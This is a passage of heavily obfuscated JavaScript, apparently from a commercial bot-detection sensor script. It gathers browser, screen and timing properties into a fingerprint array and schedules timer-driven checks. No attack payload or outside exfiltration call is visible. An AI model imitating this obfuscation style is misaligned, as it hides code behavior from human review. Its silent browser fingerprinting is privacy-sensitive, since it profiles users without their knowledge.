xP()[PP(m66)],Av([],[][[]]))?xP()[PP(B2)](lC,pj,qS):xP()[PP(S2)](Ot,c9,Uf)])||At(U6[Q2()[m7(Nn)](c9,A06,qx,Kr(Kr({})),B2,hK)][xP()[PP(JB)](Fj,Dv,tv)],jf)||At(U6[Q2()[m7(Nn)].apply(null,[c9,A06,lE,fM,B2,Kr(Kr({}))])][Y2()[r2(CV)].call(null,ZO,zv,XT6,dj,UB,O7)],jf));}catch(zZT){pn.splice(QX(cQT,DK),Infinity,wf);xYT=BU(DK);}try{var kZT=pn.length;var zhT=Kr([]);YR6=U6[xP()[PP(S2)].apply(null,[Ot,XP,Uf])][L2()[k1(OP)](bO,Jl,dj)]?U6[c2(typeof xP()[PP(A2)],Av([],[][[]]))?xP()[PP(B2)].call(null,Wm,zj,jf):xP()[PP(S2)].call(null,Ot,Kr({}),Uf)][L2()[k1(OP)](bO,Jl,Lz)][c2(typeof Y2()[r2(kg)],Av([],[][[]]))?Y2()[r2(DK)](n2,tP,XY6,A3,VN,hM):Y2()[r2(q1)](RM,gn,pJ6,Kr(jf),dW,w2)]:BU(DK);}catch(fw6){pn.splice(QX(kZT,DK),Infinity,wf);YR6=BU(DK);}try{var v8T=pn.length;var kE6=Kr(Kr(bL));WqT=U6[R1(typeof xP()[PP(Nn)],Av([],[][[]]))?xP()[PP(S2)](Ot,Kr({}),Uf):xP()[PP(B2)].call(null,Rk6,Qs,cW)][L2()[k1(OP)](bO,Jl,Wp)]?U6[xP()[PP(S2)].apply(null,[Ot,fM,Uf])][L2()[k1(OP)](bO,Jl,O7)][L2()[k1(r56)].call(null,fZ6,MH,fM)]:BU(DK);}catch(kJT){pn.splice(QX(v8T,DK),Infinity,wf);WqT=BU(Xr[DK]);}try{var QcT=pn.length;var VJT=Kr([]);jR6=U6[xP()[PP(S2)](Ot,Kr(jf),Uf)][L2()[k1(OP)].call(null,bO,Jl,Kr(Kr({})))]?U6[xP()[PP(S2)].call(null,Ot,gn,Uf)][L2()[k1(OP)](bO,Jl,Qs)][R1(typeof L2()[k1(P4)],'undefined')?L2()[k1(xU)].apply(null,[dK,Wp,Kr(DK)]):L2()[k1(DK)](kK,Ot,nl)]:BU(DK);}catch(xw6){pn.splice(QX(QcT,DK),Infinity,wf);jR6=BU(DK);}try{var OH6=pn.length;var cw6=Kr([]);UkT=U6[c2(typeof xP()[PP(qx)],Av('',[][[]]))?xP()[PP(B2)].apply(null,[bF,Dx,zU]):xP()[PP(S2)].call(null,Ot,X9,Uf)][c2(typeof L2()[k1(zn)],'undefined')?L2()[k1(DK)](wx,DQ6,AV):L2()[k1(OP)](bO,Jl,PX)]?U6[xP()[PP(S2)](Ot,Kr([]),Uf)][c2(typeof L2()[k1(Kn)],Av([],[][[]]))?L2()[k1(DK)](ht,zM,ZG):L2()[k1(OP)].call(null,bO,Jl,q1)][c2(typeof xP()[PP(B2)],'undefined')?xP()[PP(B2)].apply(null,[xF,If,cz]):xP()[PP(tv)].apply(null,[DI6,Fv,AV])]:BU(DK);}catch(KZT){pn.splice(QX(OH6,DK),Infinity,wf);UkT=BU(DK);}try{var qhT=pn.length;var FhT=Kr(N);k6T=U6[xP()[PP(S2)](Ot,pr,Uf)][gG()[fO(fB)].apply(null,[Dx,tc6,Vz])]||(U6[L2()[k1(Kj)](RH,S2,X9)][xP()[PP(wW)](IR,Kr({}),qx)]&&UX(SF()[Dg(Fm)](ZG,hM,xF,Sz),U6[L2()[k1(Kj)](RH,S2,Dv)][xP()[PP(wW)](IR,cK,qx)])?U6[R1(typeof L2()[k1(jf)],'undefined')?L2()[k1(Kj)].apply(null,[RH,S2,Cn]):L2()[k1(DK)](Pm,LB,Dv)][xP()[PP(wW)](IR,RV,qx)][R1(typeof SF()[Dg(Gm)],'undefined')?SF()[Dg(Fm)](ZG,Jl,A3,Sz):SF()[Dg(zj)](LX,YP,Kr({}),GZ6)]:U6[L2()[k1(Kj)](RH,S2,Kr(Kr([])))][Jr()[MO(S3)].call(null,IN,pj,Kr(Kr(DK)),zn,XO,Jt)]&&UX(SF()[Dg(Fm)](ZG,w2,Qz,Sz),U6[L2()[k1(Kj)].apply(null,[RH,S2,jf])][Jr()[MO(S3)](hK,pj,Kr(Kr({})),zn,XO,tP)])?U6[L2()[k1(Kj)](RH,S2,gn)][c2(typeof Jr()[MO(q1)],Av(L2()[k1(nl)](m4,XP,Kv),[][[]]))?Jr()[MO(B2)].apply(null,[xF,ZJ6,Kr(Kr(DK)),kC,cQ6,PX]):Jr()[MO(S3)](mv,pj,S3,zn,XO,c7)][SF()[Dg(Fm)].apply(null,[ZG,x1,Kr(DK),Sz])]:BU(DK));}catch(qbT){pn.splice(QX(qhT,DK),Infinity,wf);k6T=BU(DK);}try{var WhT=pn.length;var qw6=Kr({});H6T=U6[xP()[PP(S2)].apply(null,[Ot,xC,Uf])][Jr()[MO(NF)](bg,Lz,Gm,RM,Qq6,Kv)]||(U6[L2()[k1(Kj)].apply(null,[RH,S2,Kv])][R1(typeof xP()[PP(QM)],Av('',[][[]]))?xP()[PP(wW)](IR,Zt,qx):xP()[PP(B2)].call(null,lZ6,Kr({}),PJ6)]&&UX(L2()[k1(Wg)](Lk6,mc6,Kr({})),U6[L2()[k1(Kj)].call(null,RH,S2,XG)][xP()[PP(wW)](IR,Kr({}),qx)])?U6[c2(typeof L2()[k1(Wp)],Av([],[][[]]))?L2()[k1(DK)](I06,E06,A2):L2()[k1(Kj)](RH,S2,Gm)][c2(typeof xP()[PP(QQ6)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[mq6,fM,cp]):xP()[PP(wW)].apply(null,[IR,Kr([]),qx])][L2()[k1(Wg)].call(null,Lk6,mc6,hM)]:U6[L2()[k1(Kj)](RH,S2,mv)][Jr()[MO(S3)].call(null,ZG,pj,Wp,zn,XO,cK)]&&UX(L2()[k1(Wg)].apply(null,[Lk6,mc6,QF]),U6[L2()[k1(Kj)].call(null,RH,S2,Wp)][Jr()[MO(S3)](xC,pj,Zz,zn,XO,wA)])?U6[c2(typeof L2()[k1(cm)],Av('',[][[]]))?L2()[k1(DK)](Mv,QZ6,Jt):L2()[k1(Kj)].call(null,RH,S2,QF)][R1(typeof Jr()[MO(DK)],Av(L2()[k1(nl)](m4,XP,dX),[][[]]))?Jr()[MO(S3)].apply(null,[O1,pj,RV,zn,XO,Dx]):Jr()[MO(B2)].apply(null,[dX,ME,Kr(Kr(DK)),kc6,mQ6,K9])][L2()[k1(Wg)].call(null,Lk6,mc6,Kr(Kr({})))]:BU(DK));}catch(qDT){pn.splice(QX(WhT,DK),Infinity,wf);H6T=BU(DK);}try{var tx6=pn.length;var V8T=Kr(Kr(bL));mYT=UX(SF()[Dg(s56)](JC,If,dj,MC),U6[xP()[PP(S2)].call(null,Ot,w2,Uf)])&&R1(typeof U6[c2(typeof xP()[PP(Wp)],Av([],[][[]]))?xP()[PP(B2)].call(null,dj,Kr(DK),JY6):xP()[PP(S2)](Ot,VU,Uf)][SF()[Dg(s56)].apply(null,[JC,X9,Jt,MC])],SF()[Dg(Nn)](K9,vO,A2,xc6))?U6[xP()[PP(S2)](Ot,Kr(DK),Uf)][SF()[Dg(s56)](JC,XP,zv,MC)]:BU(DK);}catch(wbT){pn.splice(QX(tx6,DK),Infinity,wf);mYT=BU(DK);}s8T=U6[xP()[PP(Kj)](Lf,x1,k66)](SU(U6[R1(typeof xP()[PP(Mm)],Av([],[][[]]))?xP()[PP(S2)](Ot,c7,Uf):xP()[PP(B2)].apply(null,[WH,Kr([]),MC])].bmak[Jr()[MO(gg)](QC,gV,XG,nl,Wm,WX)],fp(cbT,cbT)),RM);B8T=U6[xP()[PP(Kj)](Lf,bF,k66)](SU(s8T,Lm),RM);var shT=U6[c2(typeof gG()[fO(pr)],'undefined')?gG()[fO(ZO)].call(null,Kr({}),qN,M56):gG()[fO(VU)](pj,zj,Hx)][hn()[Tv(Nn)].call(null,Kj,VU,Fw,fw,cK)]();var g8T=U6[xP()[PP(Kj)](Lf,Kr({}),k66)](SU(fp(shT,Xr[Lz]),lE),RM);var ER6=L2()[k1(nl)](m4,XP,vF)[gG()[fO(X7)](mv,Dv,vl)](shT);ER6=Av(ER6[hn()[Tv(RM)](YP,Uf,Wm,QQ6,dX)](Xr[bF],Kj),g8T);px6();var mx6=EQT();var TQT=UP6(mx6,XG);var JkT=TQT[jf];var vQT=TQT[DK];var scT=TQT[Xr[Lm]];var M8T=TQT[K9];var OE6=U6[xP()[PP(S2)](Ot,Kr(jf),Uf)][Q2()[m7(n2)].apply(null,[Kn,Dh6,Lm,xC,zj,P4])]?DK:jf;var BH6=U6[xP()[PP(S2)].call(null,Ot,Kj,Uf)][gG()[fO(Qz)](Kr(jf),TW,N66)]?DK:jf;var qR6=U6[xP()[PP(S2)](Ot,zn,Uf)][SF()[Dg(cm)].apply(null,[TE,S2,hM,Gw])]?DK:jf;var T6T=[wS(vI,[gG()[fO(G7)](vF,P4,cG),bcT]),wS(vI,[L2()[k1(UB)](dS,qE,YP),c8T(Nk,[])]),wS(vI,[gG()[fO(Ws)](Kr(Kr(DK)),pj,cG),JkT]),wS(vI,[xP()[PP(hN)].apply(null,[Pq6,Zz,PB]),vQT]),wS(vI,[SF()[Dg(EK)].call(null,Ud,Kr(Kr(jf)),Kr(Kr({})),Qb6),scT]),wS(vI,[xP()[PP(r56)](X66,ZV,nZ6),M8T]),wS(vI,[SF()[Dg(vD6)].call(null,AI6,RM,O7,kD6),OE6]),wS(vI,[gG()[fO(TS)].call(null,Kr(Kr(DK)),d56,kT6),BH6]),wS(vI,[SF()[Dg(lc6)].apply(null,[Zt,z7,QF,QQ6]),qR6]),wS(vI,[gG()[fO(CX)](D1,ZZ6,cp),s8T]),wS(vI,[R1(typeof xP()[PP(Gm)],'undefined')?xP()[PP(xU)](kc6,lE,O1):xP()[PP(B2)](xR,Kr(Kr(jf)),GS),GcT]),wS(vI,[gG()[fO(lj)](nl,ZG,qB),YR6]),wS(vI,[Jr()[MO(O1)](dj,Jg,c7,K9,pJ6,Kj),WqT]),wS(vI,[Q2()[m7(S3)](pJ6,Wm,ZV,Kr(Kr(DK)),K9,O1),jR6]),wS(vI,[SF()[Dg(kI6)].apply(null,[Oq6,Kr({}),Fv,v56]),UkT]),wS(vI,[gG()[fO(Bh6)](XP,QQ6,Zc6),H6T]),wS(vI,[Jr()[MO(QF)](ZG,Rf,nl,K9,AQ6,qx),k6T]),wS(vI,[gG()[fO(VE)](pr,Y3,MY6),mYT]),wS(vI,[L2()[k1(TW)](Z3,qC,Kr(Kr(jf))),qd6()]),wS(vI,[xP()[PP(Wg)](KO,xm,cK),xQT]),wS(vI,[L2()[k1(JC)](lJ6,ZZ6,Kr(Kr([]))),ER6]),wS(vI,[c2(typeof L2()[k1(Wg)],Av([],[][[]]))?L2()[k1(DK)].call(null,nX,XC,Kr(DK)):L2()[k1(dx)](L1,Lx,DK),jZT]),wS(vI,[gG()[fO(KD6)](IN,SN,dU),D6T])];var I6T=DT(T6T,AF6);var cR6;return pn.pop(),cR6=I6T,cR6;};var EQT=function(){return Ix.apply(this,[p8,arguments]);};var g6T=function(){var JDT;pn.push(sb6);return JDT=[wS(vI,[gG()[fO(Dh6)](Uf,dW,vg),c2(typeof L2()[k1(XP)],Av('',[][[]]))?L2()[k1(DK)].call(null,xW,Kx,zn):L2()[k1(nl)](s6,XP,kg)]),wS(vI,[R1(typeof Q2()[m7(CV)],Av(L2()[k1(nl)](s6,XP,Kv),[][[]]))?Q2()[m7(q1)](X9,wR,x1,P4,K9,pO):Q2()[m7(S2)](BC,R56,qx,Dv,qD6,If),c6T?c6T[SF()[Dg(P4)](RM,vO,dj,ZF)]():L2()[k1(nl)](s6,XP,wA)]),wS(vI,[SF()[Dg(UB)](J7,Kr(Kr([])),Kr(Kr([])),j7),YTT||(c2(typeof L2()[k1(xF)],'undefined')?L2()[k1(DK)].call(null,Z06,nJ6,pj):L2()[k1(nl)](s6,XP,Lz))])],pn.pop(),JDT;};var vhT=function(){pn.push(x1);if(Hz6&&Kr(Hz6[gG()[fO(wW)](pj,Mx,np)])){Hz6=U6[SF()[Dg(RM)](vF,Qz,Kr(jf),UD6)][Y2()[r2(lE)](VU,K9,kh6,XP,X7,FF)](Hz6,P26(),wS(vI,[gG()[fO(wW)](zv,Mx,np),Kr(Kr([]))]));}pn.pop();};var EcT=function(){Vw6=Kr(bL);pn.push(HB);var OhT=tI6();EE6=U6[xP()[PP(Sh6)](j8,Kr(jf),X9)](function(){hbT=Z96();HTT=rb6(E8,[]);z8T=wn6();pn.push(XE);OkT=U6[xP()[PP(Sh6)](kC,vF,X9)](function NTT(){var lbT;pn.push(Ql);return lbT=MB6()[SF()[Dg(qE)].call(null,jf,dX,QF,Xv)](function qqT(wcT){pn.push(XM);while(DK)switch(wcT[GM()[SB(RV)](XG,Uf,d56,Hz)]=wcT[SF()[Dg(q1)](xU,n2,Zz,Hs)]){case jf:XH6=rb6(w6,[]);rw6=KF6(Vh,[]);V6T=L2()[k1(nl)].apply(null,[AK,XP,B2])[R1(typeof gG()[fO(Y1)],Av('',[][[]]))?gG()[fO(X7)](RM,Dv,Eg):gG()[fO(ZO)](Zp,xM,IU)](Xf6(),xP()[PP(pr)](W9,P4,pO))[gG()[fO(X7)](nl,Dv,Eg)](PZT);FH6=gI6();xx6=rb6(OA,[]);EZT=gG6();BZT=OO6();fcT=vn6();wcT[c2(typeof SF()[Dg(KV)],Av([],[][[]]))?SF()[Dg(zj)].call(null,O56,Kr({}),RM,kt):SF()[Dg(q1)](xU,Kj,ZV,Hs)]=RM;{var ZJT;return ZJT=MB6()[SF()[Dg(FF)](O7,Nn,lE,zs)](LP6()),pn.pop(),ZJT;}case RM:cH6=wcT[gG()[fO(PX)](Kr(jf),kn,lO)];gkT=U6[c2(typeof xP()[PP(sM)],Av('',[][[]]))?xP()[PP(B2)].call(null,mG,q1,ON):xP()[PP(Sh6)](NG,Kr(Kr({})),X9)](function(){pn.push(Ww);skT=rb6(HJ,[]);wH6=XO6();CE6=rb6(pT,[]);lE6=KF6(p6,[]);YJT=U6[xP()[PP(Sh6)](PG,lE,X9)](function UZT(){pn.push(T06);var HbT;var HZT;return HZT=MB6()[SF()[Dg(qE)](jf,Kr([]),DK,sK)](function SqT(hE6){pn.push(jB);while(DK)switch(hE6[GM()[SB(RV)].apply(null,[XG,J7,d56,sQ6])]=hE6[SF()[Dg(q1)](xU,Kr(Kr(jf)),gn,NE)]){case jf:if(PTT){hE6[SF()[Dg(q1)](xU,Kr(DK),OP,NE)]=K9;break;}hE6[SF()[Dg(q1)].call(null,xU,Kr(DK),QF,NE)]=Xr[CV];{var FkT;return FkT=MB6()[SF()[Dg(FF)].call(null,O7,OP,Kj,Il)](NS6()),pn.pop(),FkT;}case P6[xP()[PP(gg)](WZ6,bF,Lz)]():HbT=tI6();ZH6=QX(HbT,OhT);if(WL6){MG6=RM;E26(Kr(N));}GX6=Kr(Kr(bL));case nl:case R1(typeof xP()[PP(O7)],Av([],[][[]]))?xP()[PP(hM)](SS,Dv,Dw):xP()[PP(B2)](Mh6,wA,JS):{var EDT;return EDT=hE6[c2(typeof gG()[fO(Hw)],Av('',[][[]]))?gG()[fO(ZO)](Kr(DK),B2,VE):gG()[fO(kf)](xF,JB,IU)](),pn.pop(),EDT;}}pn.pop();},null,null,null,U6[gG()[fO(hM)].apply(null,[qE,ZO,Br])]),pn.pop(),HZT;},Xr[bF]);GX6=Kr(Kr([]));pn.pop();Aj6=Kr({});},jf);Aj6=Kr(Kr(N));PN6=Kr(Kr(bL));case Xr[gn]:case R1(typeof xP()[PP(jf)],Av('',[][[]]))?xP()[PP(hM)].call(null,dn,ZG,Dw):xP()[PP(B2)].apply(null,[Ex,pO,Jc6]):{var OR6;return OR6=wcT[gG()[fO(kf)](Kr([]),JB,zz)](),pn.pop(),OR6;}}pn.pop();},null,null,null,U6[gG()[fO(hM)](z7,ZO,wr)]),pn.pop(),lbT;},jf);pn.pop();PN6=Kr(Kr([]));Ez6=Kr(N);},jf);pn.pop();Ez6=Kr(Kr(N));};var tZT=function(){var VqT=AP6();var tYT=VqT[jf];var VkT=VqT[Xr[DK]];if(Kr(Up6)&&At(tYT,BU(DK))){gH6();Up6=Kr(bL);}if(c2(VkT,BU(DK))||Ys(OZT,VkT)||HYT){HYT=Kr(Kr(bL));return Kr(Kr(N));}return Kr(Kr(bL));};var m36=function(dx6,jbT){pn.push(OX);var vZT=At(arguments[xP()[PP(jf)].apply(null,[S7,z7,qP])],lE)&&R1(arguments[lE],undefined)?arguments[lE]:Kr([]);OZT++;Up6=Kr({});Bp6();if(c2(jbT,Kr(Kr(N)))){Yt6[R1(typeof gG()[fO(Kw)],Av('',[][[]]))?gG()[fO(xF)].call(null,Kr(DK),KV,jh6):gG()[fO(ZO)](hM,IS,CD6)]=Kr(Kr(bL));var j6T=Kr({});var ME6=dx6[gG()[fO(bz)](IN,pr,dF)];var jH6=dx6[hn()[Tv(If)].apply(null,[c7,S2,SM,kO,pO])];var BhT;if(R1(jH6,undefined)&&At(jH6[xP()[PP(jf)].apply(null,[S7,Wf,qP])],jf)){try{var nE6=pn.length;var UqT=Kr(Kr(bL));BhT=U6[GM()[SB(kg)].apply(null,[XG,wA,YP,MD6])][gG()[fO(Y1)].call(null,Kr(Kr(jf)),S2,Cl)](jH6);}catch(lx6){pn.splice(QX(nE6,DK),Infinity,OX);}}if(R1(ME6,undefined)&&c2(ME6,LD6)&&R1(BhT,undefined)&&BhT[xP()[PP(sM)](KP,Jt,n7)]&&c2(BhT[xP()[PP(sM)](KP,OP,n7)],Kr(Kr([])))){j6T=Kr(Kr([]));Yt6[xP()[PP(IN)].apply(null,[AO,vF,Ud])]=jf;var OTT=Hr6(g16(Bg6));var VTT=U6[xP()[PP(Kj)](M9,KV,k66)](SU(tI6(),Op),RM);Yt6[gG()[fO(fM)].apply(null,[Jt,Zz,fv])]=VTT;if(R1(OTT,undefined)&&Kr(U6[gG()[fO(If)](Kr({}),xF,QG)](OTT))&&At(OTT,jf)){if(At(VTT,jf)&&At(OTT,VTT)){Yt6[Fd()[cE(Nn)].apply(null,[J66,xC,RM,xh6,Lz])]=U6[xP()[PP(S2)].call(null,Mr,zj,Uf)][xP()[PP(Sh6)].call(null,nn,Kr(DK),X9)](function(){CN6();},fp(QX(OTT,VTT),Op));}else{Yt6[Fd()[cE(Nn)](J66,KV,RM,xh6,pO)]=U6[xP()[PP(S2)](Mr,pr,Uf)][xP()[PP(Sh6)](nn,kf,X9)](function(){CN6();},fp(fN6,Op));}}else{Yt6[Fd()[cE(Nn)](J66,ZV,RM,xh6,K9)]=U6[xP()[PP(S2)](Mr,DK,Uf)][xP()[PP(Sh6)](nn,xm,X9)](function(){CN6();},fp(fN6,Op));}}if(c2(j6T,Kr(N))){Yt6[c2(typeof xP()[PP(n2)],Av('',[][[]]))?xP()[PP(B2)](hz,D1,Db6):xP()[PP(IN)].call(null,AO,D1,Ud)]++;if(Ys(Yt6[xP()[PP(IN)](AO,nl,Ud)],K9)){Yt6[Fd()[cE(Nn)](J66,Kv,RM,xh6,ZV)]=U6[xP()[PP(S2)].apply(null,[Mr,n2,Uf])][xP()[PP(Sh6)](nn,Kr(Kr([])),X9)](function(){CN6();},Xr[Lz]);}else{Yt6[Fd()[cE(Nn)](J66,S2,RM,xh6,q1)]=U6[xP()[PP(S2)].apply(null,[Mr,RV,Uf])][xP()[PP(Sh6)].apply(null,[nn,c7,X9])](function(){CN6();},Xr[ZV]);Yt6[xP()[PP(X9)](d9,Lz,Dv)]=Kr(Kr({}));Yt6[xP()[PP(IN)](AO,Kr(Kr([])),Ud)]=Xr[bF];}}}else if(vZT){Zz6(dx6,vZT);}pn.pop();};var E26=function(tQT){pn.push(GS);var DbT=At(arguments[xP()[PP(jf)](L7,Dx,qP)],DK)&&R1(arguments[Xr[DK]],undefined)?arguments[Xr[DK]]:Kr([]);var IR6=At(arguments[c2(typeof xP()[PP(c7)],Av([],[][[]]))?xP()[PP(B2)](KD6,O7,UD6):xP()[PP(jf)](L7,J7,qP)],lE)&&R1(arguments[lE],undefined)?arguments[lE]:Kr([]);var XqT=At(arguments[R1(typeof xP()[PP(zn)],Av('',[][[]]))?xP()[PP(jf)](L7,Zz,qP):xP()[PP(B2)](qD6,NF,QK)],K9)&&R1(arguments[K9],undefined)?arguments[K9]:Kr([]);var PR6=At(arguments[R1(typeof xP()[PP(Cx)],'undefined')?xP()[PP(jf)](L7,wK,qP):xP()[PP(B2)](Zz,If,TU)],Xr[S3])&&R1(arguments[XG],undefined)?arguments[Xr[S3]]:Kr([]);var vH6=Kr(Kr(bL));var RTT=xDT&&lkT(DbT,IR6,XqT,PR6);var MTT=Kr(RTT)&&pTT(tQT);var rYT=tZT();if(PR6&&Kr(RTT)){pn.pop();return;}if(RTT){fW6();xC6();ZC6=Av(ZC6,DK);vH6=Kr(Kr(N));WcT--;mkT--;}else if(R1(tQT,undefined)&&c2(tQT,Kr(Kr(N)))){if(MTT){fW6();xC6();ZC6=Av(ZC6,DK);vH6=Kr(Kr({}));}}else if(MTT||rYT){fW6();xC6();ZC6=Av(ZC6,DK);vH6=Kr(Kr([]));}pn.pop();if(XR6){if(Kr(vH6)){fW6();xC6();}}};var pTT=function(mw6){var gJT=BU(DK);pn.push(hz);var WZT=BU(DK);var wx6=Kr({});if(wkT){try{var BJT=pn.length;var h8T=Kr({});if(c2(Yt6[gG()[fO(xF)](Kr(Kr(jf)),KV,Bq6)],Kr([]))&&c2(Yt6[xP()[PP(X9)](JG,KV,Dv)],Kr([]))){gJT=U6[xP()[PP(Kj)](pV,w7,k66)](SU(tI6(),Op),RM);var lcT=QX(gJT,Yt6[gG()[fO(fM)].call(null,Kr(Kr({})),Zz,r9)]);WZT=VhT();var qTT=Kr([]);if(c2(WZT,U6[xP()[PP(J7)](Tf,w7,NF)][xP()[PP(mc6)](p9,KV,sH)])||At(WZT,jf)&&sJ6(WZT,Av(gJT,ZhT))){qTT=Kr(bL);}if(c2(mw6,Kr(Kr({})))){if(c2(qTT,Kr([]))){if(R1(Yt6[c2(typeof Fd()[cE(xC)],Av(L2()[k1(nl)].apply(null,[qL,XP,Kr(jf)]),[][[]]))?Fd()[cE(nl)].call(null,n2,zn,Dp,LC,bF):Fd()[cE(Nn)].call(null,J66,Kr(Kr(DK)),RM,k06,nl)],undefined)&&R1(Yt6[Fd()[cE(Nn)].call(null,J66,D1,RM,k06,A2)],null)){U6[R1(typeof xP()[PP(J66)],Av('',[][[]]))?xP()[PP(S2)].call(null,rj,bF,Uf):xP()[PP(B2)].apply(null,[wf,gn,Ok6])][xP()[PP(MH)](ql,Fv,Y1)](Yt6[Fd()[cE(Nn)](J66,dX,RM,k06,XP)]);}Yt6[Fd()[cE(Nn)](J66,XP,RM,k06,Fv)]=U6[xP()[PP(S2)].apply(null,[rj,Kr([]),Uf])][xP()[PP(Sh6)].call(null,Pg,Kr(Kr([])),X9)](function(){CN6();},fp(QX(WZT,gJT),Xr[Lz]));Yt6[xP()[PP(IN)](f9,fM,Ud)]=jf;}else{wx6=Kr(bL);}}else{var XbT=Kr(Kr(bL));if(At(Yt6[R1(typeof gG()[fO(XY6)],'undefined')?gG()[fO(fM)](Kr(Kr({})),Zz,r9):gG()[fO(ZO)](Kr({}),wW,p4)],jf)&&Ys(lcT,QX(fN6,ZhT))){XbT=Kr(Kr({}));}if(c2(qTT,Kr(N))){var mJT=fp(QX(WZT,gJT),Op);if(R1(Yt6[Fd()[cE(Nn)](J66,c7,RM,k06,Cn)],undefined)&&R1(Yt6[Fd()[cE(Nn)](J66,FF,RM,k06,nl)],null)){U6[xP()[PP(S2)](rj,Kr(Kr([])),Uf)][xP()[PP(MH)](ql,D1,Y1)](Yt6[c2(typeof Fd()[cE(nl)],Av(L2()[k1(nl)](qL,XP,kv),[][[]]))?Fd()[cE(nl)].apply(null,[wc6,Jl,jQ6,rB,YP]):Fd()[cE(Nn)].apply(null,[J66,gg,RM,k06,S2])]);}Yt6[Fd()[cE(Nn)](J66,WX,RM,k06,WX)]=U6[xP()[PP(S2)].apply(null,[rj,gn,Uf])][xP()[PP(Sh6)](Pg,Kr(DK),X9)](function(){CN6();},fp(QX(WZT,gJT),Op));}else if((c2(Yt6[gG()[fO(fM)].apply(null,[tP,Zz,r9])],BU(DK))||c2(XbT,Kr([])))&&(c2(WZT,BU(DK))||qTT)){if(R1(Yt6[Fd()[cE(Nn)](J66,qx,RM,k06,wA)],undefined)&&R1(Yt6[Fd()[cE(Nn)](J66,VU,RM,k06,Qs)],null)){U6[xP()[PP(S2)](rj,r7,Uf)][xP()[PP(MH)](ql,Kr({}),Y1)](Yt6[Fd()[cE(Nn)](J66,dj,RM,k06,DK)]);}wx6=Kr(Kr([]));}}}}catch(FYT){pn.splice(QX(BJT,DK),Infinity,hz);}}if(c2(wx6,Kr(Kr([])))){Yt6[gG()[fO(xm)](Kr(jf),hN,qI)]|=Wr6;}var fhT;return pn.pop(),fhT=wx6,fhT;};var lkT=function(tDT,BqT,F8T,r8T){var PQT=Kr([]);var HqT=At(mkT,jf);pn.push(RV);var k8T=At(WcT,jf);var rE6=tDT||F8T||r8T;var gx6=rE6?HqT&&k8T:k8T;var Ww6=rE6||BqT;if(wkT&&Ww6&&gx6&&ES6(BqT)){PQT=Kr(Kr({}));if(BqT){Yt6[gG()[fO(xm)].apply(null,[n2,hN,SW])]|=N46;}else if(tDT){Yt6[gG()[fO(xm)].apply(null,[pj,hN,SW])]|=bW6;}else if(F8T){Yt6[R1(typeof gG()[fO(p4)],'undefined')?gG()[fO(xm)](D1,hN,SW):gG()[fO(ZO)](q1,Mm,GZ6)]|=hK6;}else if(r8T){Yt6[gG()[fO(xm)](pr,hN,SW)]|=Sd6;}}var FQT;return pn.pop(),FQT=PQT,FQT;};var VhT=function(){var SJT=Hr6(g16(Bg6));pn.push(Ww);SJT=c2(SJT,undefined)||U6[gG()[fO(If)].apply(null,[Cn,xF,Q7])](SJT)||c2(SJT,BU(DK))?U6[xP()[PP(J7)].call(null,fv,zj,NF)][xP()[PP(mc6)](px,tP,sH)]:SJT;var Gw6;return pn.pop(),Gw6=SJT,Gw6;};var Hr6=function(DD6){return Ix.apply(this,[M5,arguments]);};pn.push(Dx);FM[L2()[k1(Nn)](n7,sN,gn)](pU);var DcT=FM(jf);var mO6=new (U6[R1(typeof xP()[PP(mv)],Av('',[][[]]))?xP()[PP(Nn)](IU,nl,UB):xP()[PP(B2)].call(null,CH,fM,cQ6)])(Sh6);var Ps6=L2()[k1(nl)](zd,XP,Kr({}));var t76=Xr[Kj];var I16=xP()[PP(bF)](V3,r7,Mm);var Jg6=L2()[k1(zn)].apply(null,[XC,tP,XP]);var vf6=L2()[k1(X7)](kn,Nm,hM);var fA6=c2(typeof L2()[k1(ZO)],Av([],[][[]]))?L2()[k1(DK)].call(null,PX,qk6,Cn):L2()[k1(mv)].apply(null,[KS,RX,hK]);var OI6=xP()[PP(D1)](VW,J7,fM);var Bg6=c2(typeof gG()[fO(Kj)],Av([],[][[]]))?gG()[fO(ZO)](w7,zz,mW):gG()[fO(A2)].call(null,K9,XG,hN);var LJT=K9;var NE6=Jr()[MO(lE)](K9,jf,NF,DK,dj,YP);var nG6=xP()[PP(vO)].call(null,NT6,Kr(Kr(jf)),ZO);var BTT=L2()[k1(Lm)](QZ6,nZ6,KV);var pl6=xP()[PP(A2)](V4,fM,pC);var nkT=R1(typeof L2()[k1(kg)],'undefined')?L2()[k1(CV)].call(null,g66,J66,D1):L2()[k1(DK)](Kz,Tz,Kr(Kr({})));var fE6=xP()[PP(YP)](Wg,O7,vF);var xI6=gG()[fO(kg)](QC,tP,BM);var RF6=xP()[PP(bg)](cS,Uf,jZ6);var Fv6=Av(BTT,pl6);var GA6=Av(BTT,nkT);var Uf6=U6[c2(typeof xP()[PP(RV)],Av([],[][[]]))?xP()[PP(B2)].call(null,C66,Kr([]),HK):xP()[PP(J7)](Pm,ZG,NF)](L2()[k1(nl)].call(null,zd,XP,zj)[gG()[fO(X7)](Dv,Dv,dk6)](Xr[S2]));var vkT=(R1(typeof L2()[k1(S2)],Av('',[][[]]))?L2()[k1(nl)].call(null,zd,XP,cl):L2()[k1(DK)].call(null,SK,Yt,ZV))[c2(typeof gG()[fO(X7)],Av('',[][[]]))?gG()[fO(ZO)].call(null,Kr(Kr(DK)),P06,Wm):gG()[fO(X7)](hK,Dv,dk6)](c2(typeof SF()[Dg(J7)],Av('',[][[]]))?SF()[Dg(zj)](cp,QC,n2,xU):SF()[Dg(CV)].call(null,Lx,A2,kg,p06));var khT=DK;var lQT=lE;var nYT=P6[Fd()[cE(Uf)].call(null,Jt,pr,K9,TE,KV)]();var XkT=Xr[Nn];var bYT=gg;var fJT=pO;var pw6=jZ6;var qYT=Bb6;var wR6=P6[L2()[k1(bF)].call(null,RS,SN,O1)]();var Wr6=Xr[RV];var fN6=Xr[zn];var ZhT=cK;var N46=Xr[ZO];var bW6=Xr[xC];var hK6=Xr[wK];var Sd6=Xr[A2];var ZA6=[Jr()[MO(Uf)](r7,AG,q1,XG,k66,YP),L2()[k1(D1)].apply(null,[xE,A2,dj]),c2(typeof gG()[fO(YP)],Av([],[][[]]))?gG()[fO(ZO)].call(null,Dv,Iq6,FQ6):gG()[fO(mv)].call(null,Kv,s56,jR),L2()[k1(vO)](CJ6,cl,gn),xP()[PP(Dv)](xE,lE,OP),L2()[k1(YP)](Vx,ZV,Kr(Kr(jf))),GM()[SB(Uf)].call(null,VU,RM,Wd,qQ6)];var 